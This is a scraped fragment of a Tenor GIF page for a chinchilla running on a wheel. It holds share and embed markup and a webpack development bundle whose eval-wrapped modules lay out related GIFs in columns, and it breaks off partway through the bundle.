style="width:400px;height:225px;"><img src="https://media1.tenor.com/m/RD-mby_1zCgAAAAd/chinchilla-on-wheel-running.gif" width="400" height="225" alt="a chinchilla is sitting on a hamster wheel in a cage" style="max-width:400px;min-height:;" fetchpriority="high"></div></div></div></div></div><div class="gif-details-container"><div class="gif-actions"><div class="extra-controls"><div class="QualityToggle"><button class="" disabled> ● SD GIF </button><button class="" disabled> ● HD GIF </button><button class="" disabled> ● MP4 </button></div><a class="caption-gif-button" href="/gif-maker?caption_item_id=4917832314588089384&amp;utm_source=gif-caption&amp;utm_medium=internal&amp;utm_campaign=gif-maker-entrypoints">CAPTION</a><span class="GifFavButton FavButton" aria-hidden="true"></span></div><div class="profile-info"><a rel="author" href="/users/annachua"><div class="ProfileImage" style="background-image:linear-gradient(135deg, #fa3939, #f516da);">A</div></a><a class="author-username" rel="author" href="/users/annachua">annachua</a><span></span></div></div><div class="gif-details share-buttons"><a class="ShareIcon" href="https://apps.apple.com/app/apple-store/id917932200?pt=39040802&amp;ct=iMessageItemView&amp;mt=8" rel="noopener"><div class="Tooltip"><span class="content">Share to iMessage.</span></div><img src="/assets/img/icons/imessage.svg" alt="iMessage icon"></a><a class="ShareIcon" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftenor.com%2Fview%2Fchinchilla-on-wheel-running-cage-rodents-gif-17696866%3Futm_source%3Dshare-button%26utm_medium%3DSocial%26utm_content%3Dfacebook" rel="noopener"><div class="Tooltip"><span class="content">Share to Facebook.</span></div><img src="/assets/img/icons/facebook.svg" alt="Facebook icon"></a><a class="ShareIcon" href="https://twitter.com/share?url=https%3A%2F%2Ftenor.com%2Fview%2Fchinchilla-on-wheel-running-cage-rodents-gif-17696866%3Futm_source%3Dshare-button%26utm_medium%3DSocial%26utm_content%3Dtwitter&amp;via=gifkeyboard&amp;hashtags=Chinchilla On Wheel,running,cage" rel="noopener"><div class="Tooltip"><span class="content">Share to Twitter.</span></div><img src="/assets/img/icons/twitter.svg" alt="Twitter icon"></a><a class="ShareIcon" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftenor.com%2Fview%2Fchinchilla-on-wheel-running-cage-rodents-gif-17696866%3Futm_source%3Dshare-button%26utm_medium%3DSocial%26utm_content%3Dreddit&amp;title=Chinchilla%20On%20Wheel%20Running%20GIF%20-%20Chinchilla%20On%20Wheel%20Running%20Cage%20-%20Discover%20%26%20Share%20GIFs" rel="noopener"><div class="Tooltip"><span class="content">Share to Reddit.</span></div><img src="/assets/img/icons/reddit.svg" alt="Reddit icon"></a><a class="ShareIcon" href="https://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fmedia1.tenor.com%2Fm%2FRD-mby_1zCgAAAAC%2Fchinchilla-on-wheel-running.gif&amp;url=https%3A%2F%2Ftenor.com%2Fview%2Fchinchilla-on-wheel-running-cage-rodents-gif-17696866%3Futm_source%3Dshare-button%26utm_medium%3DSocial%26utm_content%3Dpinterest&amp;is_video=false&amp;description=Chinchilla%20On%20Wheel%20Running%20GIF%20-%20Chinchilla%20On%20Wheel%20Running%20Cage%20-%20Discover%20%26%20Share%20GIFs" rel="noopener"><div class="Tooltip"><span class="content">Share to Pinterest.</span></div><img src="/assets/img/icons/pinterest.svg" alt="Pinterest icon"></a><a class="ShareIcon" href="https://www.tumblr.com/share?v=3&amp;u=https%3A%2F%2Ftenor.com%2Fview%2Fchinchilla-on-wheel-running-cage-rodents-gif-17696866%3Futm_source%3Dshare-button%26utm_medium%3DSocial%26utm_content%3Dtumblr&amp;t=Chinchilla%20On%20Wheel%20Running%20GIF%20-%20Chinchilla%20On%20Wheel%20Running%20Cage%20-%20Discover%20%26%20Share%20GIFs&amp;tags=Chinchilla On Wheel,running,cage" rel="noopener"><div class="Tooltip"><span class="content">Share to Tumblr.</span></div><img src="/assets/img/icons/tumblr.svg" alt="Tumblr icon"></a><span class="ShareIcon"><div class="Tooltip"><span class="content">Copy link to clipboard.</span></div><img src="/assets/img/icons/link.svg" alt="link icon" data-clipboard-text="https://tenor.com/bmpVu.gif"></span><span class="ShareIcon"><div class="Tooltip"><span class="content">Copy embed to clipboard.</span></div><img src="/assets/img/icons/embed.svg" alt="embed icon" data-clipboard-text="&lt;div class=&quot;tenor-gif-embed&quot; data-postid=&quot;17696866&quot; data-share-method=&quot;host&quot; data-aspect-ratio=&quot;1.77778&quot; data-width=&quot;100%&quot;&gt;&lt;a href=&quot;https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866&quot;&gt;Chinchilla On Wheel Running GIF&lt;/a&gt;from &lt;a href=&quot;https://tenor.com/search/chinchilla+on+wheel-gifs&quot;&gt;Chinchilla On Wheel GIFs&lt;/a&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; async src=&quot;https://tenor.com/embed.js&quot;&gt;&lt;/script&gt;"></span><span class="FlagIcon"><div class="Tooltip"><span class="content">Report</span></div><img src="/assets/img/icons/flag.svg" alt="flag icon"></span></div><ul class="tag-list" style="width:100%;"><li><a href="/search/chinchilla-on-wheel-gifs"><div class="RelatedTag" style="background-color:#B3B38B;">Chinchilla On Wheel</div></a></li><li><a href="/search/running-gifs"><div class="RelatedTag" style="background-color:#8B8BB3;">running</div></a></li><li><a href="/search/cage-gifs"><div class="RelatedTag" style="background-color:#8B8BB3;">cage</div></a></li><li><a href="/search/rodents-gifs"><div class="RelatedTag" style="background-color:#B38B8B;">rodents</div></a></li></ul><div class="gif-details embed" style="display:block;"><h3>Share URL</h3><div class="Copybox share"><!--!--><input type="text" readonly data-clipboard-text="https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866" value="https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866"></div><br><br><h3>Embed</h3><div class="Copybox embed"><!--!--><input type="text" readonly data-clipboard-text="&lt;div class=&quot;tenor-gif-embed&quot; data-postid=&quot;17696866&quot; data-share-method=&quot;host&quot; data-aspect-ratio=&quot;1.77778&quot; data-width=&quot;100%&quot;&gt;&lt;a href=&quot;https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866&quot;&gt;Chinchilla On Wheel Running GIF&lt;/a&gt;from &lt;a href=&quot;https://tenor.com/search/chinchilla+on+wheel-gifs&quot;&gt;Chinchilla On Wheel GIFs&lt;/a&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; async src=&quot;https://tenor.com/embed.js&quot;&gt;&lt;/script&gt;" value="&lt;div class=&quot;tenor-gif-embed&quot; data-postid=&quot;17696866&quot; data-share-method=&quot;host&quot; data-aspect-ratio=&quot;1.77778&quot; data-width=&quot;100%&quot;&gt;&lt;a href=&quot;https://tenor.com/view/chinchilla-on-wheel-running-cage-rodents-gif-17696866&quot;&gt;Chinchilla On Wheel Running GIF&lt;/a&gt;from &lt;a href=&quot;https://tenor.com/search/chinchilla+on+wheel-gifs&quot;&gt;Chinchilla On Wheel GIFs&lt;/a&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; async src=&quot;https://tenor.com/embed.js&quot;&gt;&lt;/script&gt;"></div></div><div class="gif-details non-mobile-only"><h3>Details</h3><dl><dd>Content Description: a chinchilla is sitting on a hamster wheel in a cage</dd><dd>File Size: 14421KB</dd><dd>Duration: 10.000 sec</dd><dd>Dimensions: 498x280</dd><dd>Created: 7/3/2020, 6:28:32 PM</dd></dl></div></div></div><div class="RelatedGifsContainer"><h3>Related GIFs</h3><div class="UniversalGifList" data-columns="1" style="height:1121px;"><div class="column"><figure class="UniversalGifListItem clickable" data-index="0" data-width="220" data-height="152" style="top:0px;"><a href="/view/fast-chinchilla-hamster-wheel-jumpscare-gif-9365693826461169976"><div class="Gif"><picture><source type="video/mp4" srcset="https://media.tenor.com/gfmg6eFJeTgAAAP1/fast-chinchilla.mp4 320w"><source media="(max-width:840px)" type="image/webp" srcset="https://media.tenor.com/gfmg6eFJeTgAAAA1/fast-chinchilla.webp 200w"><img src="https://media.tenor.com/gfmg6eFJeTgAAAAM/fast-chinchilla.gif" width="180" height="124.36363636363637" alt="a hamster is running on a hamster wheel ." loading="lazy"></picture></div><div class="overlay"></div></a><div class="actions"><span class="GifFavButton FavButton" aria-hidden="true"></span></div><figcaption class="tags"><ul><li><a href="/search/fast-gifs">#fast</a></li><li><a href="/search/chinchilla-gifs">#chinchilla</a></li><li><a href="/search/hamster-wheel-gifs">#hamster-wheel</a></li></ul></figcaption><!--!--></figure><figure class="UniversalGifListItem clickable" data-index="1" data-width="220" data-height="193" style="top:144.36363636363637px;"><a href="/view/atv-riders-dirt-riding-four-wheel-drive-going-up-gif-16869249"><div class="Gif"><picture><source type="video/mp4" srcset="https://media.tenor.com/JO9DosO7vpAAAAP1/atv-riders-dirt-riding.mp4 232w"><source media="(max-width:840px)" type="image/webp" srcset="https://media.tenor.com/JO9DosO7vpAAAAA1/atv-riders-dirt-riding.webp 200w"><img src="https://media.tenor.com/JO9DosO7vpAAAAAM/atv-riders-dirt-riding.gif" width="180" height="157.9090909090909" alt="a group of atv riders are riding through a dirt area" loading="lazy"></picture></div><div class="overlay"></div></a><div class="actions"><span class="GifFavButton FavButton" aria-hidden="true"></span></div><figcaption class="tags"><ul><li><a href="/search/atv-riders-gifs">#Atv-Riders</a></li><li><a href="/search/dirt-riding-gifs">#Dirt-Riding</a></li></ul></figcaption><!--!--></figure><figure class="UniversalGifListItem clickable" data-index="2" data-width="220" data-height="91" style="top:322.27272727272725px;"><a href="/view/raxstar-power-wheels-gif-25443064"><div class="Gif"><picture><source type="video/mp4" srcset="https://media.tenor.com/f0BnJd7gyqMAAAP1/raxstar-power-wheels.mp4 320w"><source media="(max-width:840px)" type="image/webp" srcset="https://media.tenor.com/f0BnJd7gyqMAAAA1/raxstar-power-wheels.webp 200w"><img src="https://media.tenor.com/f0BnJd7gyqMAAAAM/raxstar-power-wheels.gif" width="180" height="74.45454545454545" alt="a man is sitting in a toy car next to a man in a suit ." loading="lazy"></picture></div><div class="overlay"></div></a><div class="actions"><span class="GifFavButton FavButton" aria-hidden="true"></span></div><figcaption class="tags"><ul><li><a href="/search/raxstar-gifs">#raxstar</a></li><li><a href="/search/power-wheels-gifs">#Power-Wheels</a></li></ul></figcaption><!--!--></figure><figure class="UniversalGifListItem clickable" data-index="3" data-width="220" data-height="295" style="top:416.7272727272727px;"><a href="/view/bnk48-kaimookbnk48-cute-filter-selfie-gif-16378212"><div class="Gif"><picture><source media="(max-width:840px)" type="video/mp4" srcset="https://media.tenor.com/5YveVynAq20AAAP1/bnk48-kaimookbnk48.mp4 166w"><source media="(max-width:840px)" type="image/webp" srcset="https://media.tenor.com/5YveVynAq20AAAA1/bnk48-kaimookbnk48.webp 150w"><img src="https://media.tenor.com/5YveVynAq20AAAAM/bnk48-kaimookbnk48.gif" width="180" height="241.36363636363637" alt="a close up of a woman &#039;s face with a cat mask on it ." loading="lazy"></picture></div><div class="overlay"></div></a><div class="actions"><span class="GifFavButton FavButton" aria-hidden="true"></span></div><figcaption class="tags"><ul><li><a href="/search/bnk48-gifs">#bnk48</a></li><li><a href="/search/kaimookbnk48-gifs">#kaimookbnk48</a></li><li><a href="/search/cute-gifs">#cute</a></li><li><a href="/search/filter-gifs">#filter</a></li></ul></figcaption><!--!--></figure><figure class="UniversalGifListItem clickable" data-index="4" data-width="220" data-height="220" style="top:678.090909090909px;"><a href="/view/silly-looking-around-looking-at-you-looking-meme-gif-5251015605453829493"><div class="Gif"><picture><source type="video/mp4" srcset="https://media.tenor.com/SN9a30EbtXUAAAP1/silly-looking-around.mp4 320w"><source media="(max-width:840px)" type="image/webp" srcset="https://media.tenor.com/SN9a30EbtXUAAAA1/silly-looking-around.webp 200w"><img src="https://media.tenor.com/SN9a30EbtXUAAAAM/silly-looking-around.gif" width="180" height="180" alt="a close up of a hamster running on a wheel ." loading="lazy"></picture></div><div class="overlay"></div></a><div class="actions"><span class="GifFavButton FavButton" aria-hidden="true"></span></div><figcaption class="tags"><ul><li><a href="/search/silly-gifs">#silly</a></li><li><a href="/search/looking-around-gifs">#looking-around</a></li></ul></figcaption><!--!--></figure><figure class="UniversalGifListItem clickable" data-index="5" data-width="220" data-height="125" style="top:878.090909090909px;"><a href="/view/hamster-hamster-jumpscare-hamster-wheel-chinchilla-chinchilla-jumpscare-gif-853542258636319001"><div class="Gif"><picture><source type="video/mp4" srcset="https://media.tenor.com/C9hkKXbNaRkAAAP1/hamster-hamster-jumpscare.mp4 320w"><source media="(max-width:840px)" type="image/webp" srcset="https://media.tenor.com/C9hkKXbNaRkAAAA1/hamster-hamster-jumpscare.webp 200w"><img src="https://media.tenor.com/C9hkKXbNaRkAAAAM/hamster-hamster-jumpscare.gif" width="180" height="102.27272727272728" alt="a happy wednesday greeting with a picture of a hamster" loading="lazy"></picture></div><div class="overlay"></div></a><div class="actions"><span class="GifFavButton FavButton" aria-hidden="true"></span></div><figcaption class="tags"><ul><li><a href="/search/hamster-gifs">#hamster</a></li><li><a href="/search/hamster-jumpscare-gifs">#hamster-jumpscare</a></li></ul></figcaption><!--!--></figure><figure class="UniversalGifListItem clickable" data-index="6" data-width="220" data-height="123" style="top:1000.3636363636363px;"><a href="/view/wooah-purple-wish-sora-gif-21717789"><div class="Gif"><picture><source media="(max-width:840px)" type="video/mp4" srcset="https://media.tenor.com/9aQZpQDk6OIAAAP1/wooah-purple.mp4 148w"><source media="(max-width:840px)" type="image/webp" srcset="https://media.tenor.com/9aQZpQDk6OIAAAA1/wooah-purple.webp 200w"><img src="https://media.tenor.com/9aQZpQDk6OIAAAAM/wooah-purple.gif" width="180" height="100.63636363636364" alt="a woman in a floral dress is standing next to a candy cane in front of a pink castle" loading="lazy"></picture></div><div class="overlay"></div></a><div class="actions"><span class="GifFavButton FavButton" aria-hidden="true"></span></div><figcaption class="tags"><ul><li><a href="/search/wooah-gifs">#wooah</a></li><li><a href="/search/purple-gifs">#purple</a></li><li><a href="/search/wish-gifs">#wish</a></li><li><a href="/search/sora-gifs">#sora</a></li></ul></figcaption><!--!--></figure></div><script type="text/javascript" nonce="NmZlN2RlNTUtZTI3Yy00ODNmLWE0MTEtMGUyMmRjMmMzY2Ri">/*! licenses are at licenses.txt*//*
 * ATTENTION: An "eval-source-map" devtool has been used.
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file with attached SourceMaps in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./src/public/common/util/isMobile.ts":
/*!********************************************!*\
  !*** ./src/public/common/util/isMobile.ts ***!
  \********************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   iOS: () => (/* binding */ iOS),\n/* harmony export */   isChrome: () => (/* binding */ isChrome),\n/* harmony export */   isMobile: () => (/* binding */ isMobile)\n/* harmony export */ });\nlet _isMobile = false;\nlet _iOS = false;\nlet _chrome = false;\nfunction setIsMobile() {\n  if (true) {\n    _isMobile = window.innerWidth <= 840;\n    _iOS = /iphone|ipod|ipad/i.test(window.navigator.userAgent) && !window.MSStream;\n    _chrome = /Chrome/.test(window.navigator.userAgent);\n  }\n}\nif (true) {\n  window.addEventListener('resize', function () {\n    setIsMobile();\n  });\n  setIsMobile();\n}\nfunction isMobile() {\n  return _isMobile;\n}\nfunction iOS() {\n  return _iOS;\n}\nfunction isChrome() {\n  return _chrome;\n}//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./src/public/common/util/isMobile.ts\n\n}");

/***/ }),

/***/ "./src/public/common/util/isStatic.ts":
/*!********************************************!*\
  !*** ./src/public/common/util/isStatic.ts ***!
  \********************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   isStatic: () => (/* binding */ isStatic)\n/* harmony export */ });\nfunction isStatic(gif) {\n  return gif.flags?.includes('static') || false;\n}//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./src/public/common/util/isStatic.ts\n\n}");

/***/ }),

/***/ "./src/public/common/util/isStaticImage.ts":
/*!*************************************************!*\
  !*** ./src/public/common/util/isStaticImage.ts ***!
  \*************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   isStaticImage: () => (/* binding */ isStaticImage)\n/* harmony export */ });\n/* harmony import */ var _isStatic__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./isStatic */ \"./src/public/common/util/isStatic.ts\");\n/* harmony import */ var _isSticker__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./isSticker */ \"./src/public/common/util/isSticker.ts\");\n\n\nfunction isStaticImage(gif) {\n  return (0,_isStatic__WEBPACK_IMPORTED_MODULE_0__.isStatic)(gif) && !(0,_isSticker__WEBPACK_IMPORTED_MODULE_1__.isSticker)(gif);\n}//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./src/public/common/util/isStaticImage.ts\n\n}");

/***/ }),

/***/ "./src/public/common/util/isSticker.ts":
/*!*********************************************!*\
  !*** ./src/public/common/util/isSticker.ts ***!
  \*********************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   isSticker: () => (/* binding */ isSticker)\n/* harmony export */ });\n// NB isSticker is imported by inlineMathService. We want to keep that file as\n// small as possible, so we are defining it here instead of within the Gif\n// component (which would require importing everything in Gif.js).\n\nfunction isSticker(gif) {\n  return gif.flags?.includes('sticker') || false;\n}//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./src/public/common/util/isSticker.ts\n\n}");

/***/ }),

/***/ "./src/public/mainapp/components/GifConstants.tsx":
/*!********************************************************!*\
  !*** ./src/public/mainapp/components/GifConstants.tsx ***!
  \********************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   MEDIA_TYPE: () => (/* binding */ MEDIA_TYPE),\n/* harmony export */   getMediaType: () => (/* binding */ getMediaType)\n/* harmony export */ });\n/* harmony import */ var _common_util_isStaticImage__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../common/util/isStaticImage */ \"./src/public/common/util/isStaticImage.ts\");\n/* harmony import */ var _common_util_isSticker__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../common/util/isSticker */ \"./src/public/common/util/isSticker.ts\");\n\n\n\n// NB: Used in inlineMathService\nconst MEDIA_TYPE = Object.freeze({\n  GIF: 'gif',\n  MEME: 'meme',\n  STICKER: 'sticker'\n});\nfunction getMediaType(gif) {\n  if ((0,_common_util_isStaticImage__WEBPACK_IMPORTED_MODULE_0__.isStaticImage)(gif)) {\n    return MEDIA_TYPE.MEME;\n  } else if ((0,_common_util_isSticker__WEBPACK_IMPORTED_MODULE_1__.isSticker)(gif)) {\n    return MEDIA_TYPE.STICKER;\n  } else {\n    return MEDIA_TYPE.GIF;\n  }\n}//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./src/public/mainapp/components/GifConstants.tsx\n\n}");

/***/ }),

/***/ "./src/public/mainapp/services/inlineMathService.ts":
/*!**********************************************************!*\
  !*** ./src/public/mainapp/services/inlineMathService.ts ***!
  \**********************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _services_mathService__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../services/mathService */ \"./src/public/mainapp/services/mathService.ts\");\n\nconst containers = document.getElementsByClassName('GifList');\nlet container;\nlet layout;\nlet columns;\nlet col;\nlet numCurrentColumns;\nlet newColumn;\nlet tmpList;\nlet emptyCurrentColumns;\nlet numEmptyCurrentColumns;\nlet listItem;\nfor (let idx = 0; idx < containers.length; idx++) {\n  container = containers[idx];\n  layout = new _services_mathService__WEBPACK_IMPORTED_MODULE_0__.HTMLElementMathService({\n    element: container,\n    staticColumns: parseInt(container.dataset.columns || '0'),\n    showShareCount: false,\n    isUniversalGifList: false\n  });\n  columns = container.getElementsByClassName('column');\n  numCurrentColumns = columns.length;\n\n  // Rearrange\n  tmpList = [];\n  emptyCurrentColumns = Array(numCurrentColumns).fill(false);\n  numEmptyCurrentColumns = 0;\n  let i = 0;\n  let child;\n  let colIdx;\n\n  // Iterate through existing columns, popping off leading elements.\n  while (numEmptyCurrentColumns < numCurrentColumns) {\n    col = columns[i];\n    if (col.children.length) {\n      child = col.children[0];\n      colIdx = parseInt(child.dataset.index || '0');\n      tmpList[colIdx] = col.removeChild(child);\n    } else {\n      if (!emptyCurrentColumns[i]) {\n        numEmptyCurrentColumns++;\n        emptyCurrentColumns[i] = true;\n      }\n    }\n    i = (i + 1) % numCurrentColumns;\n  }\n  const computedLayout = layout.compute(tmpList);\n  const numColumnsToAdd = computedLayout.numColumns - numCurrentColumns;\n  container.style.height = `${computedLayout.loaderHeight}px`;\n\n  // Fix number of columns.\n  const lastColumn = columns[columns.length - 1];\n  if (numColumnsToAdd < 0) {\n    // Remove unneeded <div>\n    for (let j = 0; j > numColumnsToAdd; j--) {\n      lastColumn.parentNode?.removeChild(lastColumn);\n    }\n  } else if (numColumnsToAdd > 0) {\n    // Add needed <div>\n    for (let j = 0; j < numColumnsToAdd; j++) {\n      newColumn = document.createElement('div');\n      newColumn.className = 'column';\n      newColumn.style.cssText = 'top: 0px;';\n      lastColumn.parentNode?.insertBefore(newColumn, lastColumn.nextSibling);\n    }\n  }\n  columns = container.getElementsByClassName('column');\n\n  // Add back elements.\n  while (tmpList.length) {\n    listItem = tmpList.shift();\n    columns[parseInt(listItem.dataset.colIndex || '0')].appendChild(listItem);\n  }\n}//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./src/public/mainapp/services/inlineMathService.ts\n\n}");

/***/ }),

/***/ "./src/public/mainapp/services/mathService.ts":
/*!****************************************************!*\
  !*** ./src/public/mainapp/services/mathService.ts ***!
  \****************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   HTMLElementMathService: () => (/* binding */ HTMLElementMathService),\n/* harmony export */   MathService: () => (/* binding */ MathService),\n/* harmony export */   PostMathService: () => (/* binding */ PostMathService)\n/* harmony export */ });\n/* harmony import */ var _common_util_isMobile__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../common/util/isMobile */ \"./src/public/common/util/isMobile.ts\");\n/* harmony import */ var _components_GifConstants__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../components/GifConstants */ \"./src/public/mainapp/components/GifConstants.tsx\");\n\n\nclass MathService {\n  element;\n  staticColumns;\n  showShareCount;\n  isUniversalGifList;\n  DEFAULT_WIDTH;\n  y;\n  containerWidth;\n  numColumns;\n  i;\n  colNum;\n  currentColumnIdx;\n  minBottomY;\n  maxBottomY;\n  columnTailItems;\n  spacing;\n  borderLeft;\n  borderRight;\n  paddingLeft;\n  paddingRight;\n  paddingTop;\n  paddingBottom;\n  constructor({\n    element,\n    staticColumns,\n    showShareCount,\n    isUniversalGifList\n  }) {\n    this.element = element;\n    this.staticColumns = staticColumns;\n    this.showShareCount = showShareCount;\n    this.isUniversalGifList = isUniversalGifList;\n    this.DEFAULT_WIDTH = this.staticColumns === 1 ? 200 : 400;\n    this.y = 0;\n    this.containerWidth = 0;\n    this.numColumns = 0;\n    this.i = 0;\n    this.colNum = 0;\n    this.currentColumnIdx = 0;\n    this.minBottomY = 0;\n    this.maxBottomY = 0;\n    this.columnTailItems = [];\n    this.spacing = 10;\n    this.borderLeft = 0;\n    this.borderRight = 0;\n    this.paddingLeft = 0;\n    this.paddingRight = 0;\n    this.paddingTop = 0;\n    this.paddingBottom = 0;\n    this.resetVars();\n  }\n  resetVars() {\n    this.y = 0;\n    this.spacing = (0,_common_util_isMobile__WEBPACK_IMPORTED_MODULE_0__.isMobile)() ? 10 : 20;\n    const style = this.element ? window.getComputedStyle(this.element) : null;\n    this.paddingLeft = style ? parseInt(style.getPropertyValue('padding-left')) : 0;\n    this.paddingRight = style ? parseInt(style.getPropertyValue('padding-right')) : 0;\n    this.paddingTop = style ? parseInt(style.getPropertyValue('padding-top')) : 0;\n    this.paddingBottom = style ? parseInt(style.getPropertyValue('padding-bottom')) : 0;\n    this.borderLeft = style ? parseInt(style.getPropertyValue('border-left-width')) : 0;\n    this.borderRight = style ? parseInt(style.getPropertyValue('border-right-width')) : 0;\n    this.containerWidth = this.element && this.element.offsetWidth ? this.element.offsetWidth - this.paddingLeft - this.paddingRight - this.borderLeft - this.borderRight : this.DEFAULT_WIDTH;\n    if (this.staticColumns) {\n      this.numColumns = this.staticColumns;\n    } else if (this.containerWidth > 1100) {\n      this.numColumns = 4;\n    } else if (this.containerWidth > 576) {\n      this.numColumns = 3;\n    } else {\n      this.numColumns = 2;\n    }\n    this.i = 0;\n    this.maxBottomY = 0;\n    this.columnTailItems = [];\n    for (this.colNum = 0; this.colNum < this.numColumns; this.colNum++) {\n      this.columnTailItems[this.colNum] = {\n        bottomY: 0,\n        width: 0,\n        height: 0,\n        y: 0,\n        column: this.colNum,\n        index: -1\n      };\n    }\n  }\n  /**\n   * @abstract\n   */\n  getItemDimsAndMediaType(item) {\n    return [0, 0, ''];\n  }\n  /**\n   * @abstract\n   */\n  updateItem(item, currentColumnIdx) {}\n  compute(data, reset) {\n    if (reset) {\n      this.resetVars();\n    }\n    if (!data || data.length === 0) {\n      console.info('mathService: no data');\n      return {\n        loaderHeight: 0,\n        numColumns: 0\n      };\n    }\n    let height = 0;\n    const width = (this.containerWidth - this.numColumns * this.spacing) / this.numColumns;\n    let imgWidth = 0;\n    let imgHeight = 0;\n    let mediaType = '';\n    let item;\n    // go forwards through array and add missing data\n    for (; this.i < data.length; this.i++) {\n      item = data[this.i];\n      [imgWidth, imgHeight, mediaType] = this.getItemDimsAndMediaType(item);\n      if (!this.isUniversalGifList && (mediaType === _components_GifConstants__WEBPACK_IMPORTED_MODULE_1__.MEDIA_TYPE.MEME || mediaType === _components_GifConstants__WEBPACK_IMPORTED_MODULE_1__.MEDIA_TYPE.STICKER)) {\n        height = width;\n      } else {\n        height = width / imgWidth * imgHeight;\n      }\n      this.currentColumnIdx = 0;\n      this.minBottomY = this.columnTailItems[this.currentColumnIdx].bottomY;\n      for (this.colNum = 1; this.colNum < this.numColumns; this.colNum++) {\n        // Find the new this.minBottomY.\n        if (this.columnTailItems[this.colNum].bottomY < this.minBottomY) {\n          this.currentColumnIdx = this.colNum;\n          this.minBottomY = this.columnTailItems[this.currentColumnIdx].bottomY;\n        }\n      }\n      this.y = this.minBottomY;\n      if (this.showShareCount) {\n        // HARDCODED\n        this.y += 18;\n      }\n      this.columnTailItems[this.currentColumnIdx] = {\n        width,\n        height,\n        y: this.y,\n        bottomY: height + this.y + this.spacing,\n        column: this.currentColumnIdx,\n        index: this.i\n      };\n      this.updateItem(item, this.currentColumnIdx);\n    }\n    for (this.colNum = 0; this.colNum < this.numColumns; this.colNum++) {\n      if (this.columnTailItems[this.colNum].bottomY > this.maxBottomY) {\n        this.maxBottomY = this.columnTailItems[this.colNum].bottomY;\n      }\n    }\n    return {\n      loaderHeight: this.maxBottomY + this.paddingTop + this.paddingBottom,\n      numColumns: this.numColumns\n    };\n  }\n}\nclass PostMathService extends MathService {\n  getItemDimsAndMediaType(item) {\n    if (!item.media_formats.tinygif) {\n      console.warn(`missing media`, item);\n    }\n    return [item.media_formats.tinygif.dims[0], item.media_formats.tinygif.dims[1], (0,_components_GifConstants__WEBPACK_IMPORTED_MODULE_1__.getMediaType)(item)];\n  }\n  updateItem(item, currentColumnIdx) {\n    item.details = this.columnTailItems[currentColumnIdx];\n  }\n}\nclass HTMLElementMathService extends MathService {\n  getItemDimsAndMediaType(item) {\n    return [parseInt(item.dataset.width || '0'), parseInt(item.dataset.height || '0'), ''];\n  }\n  updateItem(item, currentColumnIdx) {\n    item.dataset.colIndex = currentColumnIdx.toString();\n    const details = this.columnTailItems[currentColumnIdx];\n    const gif = item.getElementsByTagName('img')[0];\n    // Setting the attribute (instead of gif.width or gif.height\n    // directly) helps prevent rounding of floats, which allows us to\n    // duplicate Inferno's behavior.\n    gif.setAttribute('width', details.width.toString());\n    gif.setAttribute('height', details.height.toString());\n  }\n}//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///./src/public/mainapp/services/mathService.ts\n\n}");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
